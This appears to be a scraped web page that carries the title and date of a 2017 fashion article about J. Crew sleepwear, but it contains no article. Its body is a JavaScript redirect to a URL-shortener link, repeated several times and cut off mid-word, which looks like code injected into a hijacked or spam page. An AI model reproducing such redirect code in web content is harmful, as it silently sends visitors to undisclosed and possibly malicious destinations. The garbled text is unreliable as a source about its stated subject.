
Super Cozy: See J. Crew’s Chic Sleepwear Looks
December 27, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...